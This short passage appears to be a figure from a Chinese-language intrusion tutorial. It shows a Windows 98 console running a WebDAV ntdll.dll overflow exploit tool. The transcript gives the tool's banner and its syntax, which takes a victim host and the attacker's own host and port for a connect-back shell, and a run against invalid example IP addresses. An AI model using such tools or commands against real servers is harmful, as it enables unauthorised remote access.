 11 x 18 A 汉
Microsoft(R) Windows 98
(C)Copyright Microsoft Corp 1981-1999.
C:\WINDOWS>cd..
C:\>wb
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
syntax: C:\WB.EXE <victim_host> <your_host> <your_port> [padding]
C:\>wb 210.332.23.68 211.1683.96.3 666 3
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
Checking WebDav on '210.332.23.68' ...
图 1-67
溢出程序: webdavx.exe